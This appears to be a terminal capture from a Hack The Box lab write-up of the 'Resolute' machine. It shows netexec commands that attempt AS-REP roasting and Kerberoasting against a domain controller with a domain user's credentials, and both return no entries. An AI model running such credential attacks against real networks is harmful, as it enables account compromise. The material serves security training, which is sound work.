 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Resolute/loot 🐍 v3.12.6 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 10:55:31 zsh ❯ netexec ldap resolute.$domain -u $user -p $pass --asreproast asrep.out
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signi
ng:True) (SMBv1:True)
LDAP 10.129.96.155 389 RESOLUTE [+] megabank.local\melanie:
LDAP 10.129.96.155 389 RESOLUTE [-] Account not found in the BloodHound database.
LDAP 10.129.96.155 389 RESOLUTE [*] Total of records returned 3
LDAP 10.129.96.155 389 RESOLUTE No entries found!
kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Resolute/loot 🐍 v3.12.6 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 10:56:00 zsh ❯ netexec ldap resolute.$domain -u $user -p $pass --kerberoasting kerb.out
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signi
ng:True) (SMBv1:True)
LDAP 10.129.96.155 389 RESOLUTE [+] megabank.local\melanie:
LDAP 10.129.96.155 389 RESOLUTE [-] Account not found in the BloodHound database.
LDAP 10.129.96.155 389 RESOLUTE Bypassing disabled account krbtgt
LDAP 10.129.96.155 389 RESOLUTE No entries found!
LDAP 10.129.96.155 389 RESOLUTE [-] Error with the LDAP account used